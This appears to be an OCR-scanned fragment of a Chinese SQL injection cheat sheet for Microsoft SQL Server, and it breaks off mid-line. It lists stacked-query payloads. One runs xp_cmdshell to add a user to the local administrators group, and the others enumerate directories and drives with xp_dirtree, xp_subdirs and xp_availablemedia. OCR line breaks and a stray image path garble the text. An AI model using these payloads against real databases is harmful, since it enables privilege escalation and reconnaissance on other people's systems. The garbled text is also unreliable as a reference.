
;exec master.dbo.xp_cmdshell ’net localgroup administrators
username /add’;–
12.(1)遍历目录
;create table dirs(paths varchar(100), id int)
;insert dirs exec master.dbo.xp_dirtree ’c:\’
;and (select top 1 paths from dirs)>0
;and (select top 1 paths from dirs where paths not in(’上步得到的
paths’))>)
(2)遍历目录
;create table temp(id nvarchar(255),num1 nvarchar(255),num2
nvarchar(255),num3 nvarchar
(255));–
;insert temp exec master.dbo.xp_availablemedia;– 获得当前所有驱
动器
;insert into temp(id) exec master.dbo.xp_subdirs ’c:\’;– 获得子目录列
表
;insert into temp(id,num1) exec master.dbo.xp_dirtree ’c:\’;– 获得所